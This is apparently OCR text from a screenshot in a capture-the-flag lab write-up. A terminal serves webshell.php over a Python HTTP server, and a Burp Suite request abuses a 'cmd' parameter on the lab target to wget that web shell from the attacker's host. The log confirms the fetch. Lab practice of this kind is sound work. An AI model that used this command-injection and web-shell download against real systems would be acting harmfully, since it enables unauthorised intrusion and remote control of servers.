 zicco@z-a:~/Documents/CTFs/U.A.H$ sudo python3 -m http.server
[sudo] password for zicco:
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.74.46 - - [01/Nov/2024 14:30:43] "GET /webshell.php HTTP/1.1" 200 -
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.74.46 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /assets/index.php?cmd=wget%20http://10.11.101.46:8000/webshell.php
HTTP/1.1
2 Host: 10.10.74.46
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=854m9b7kchl1tjsfpfojo3a0jo
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Nov 2024 07:30:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 0
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 9
Inspector
Notes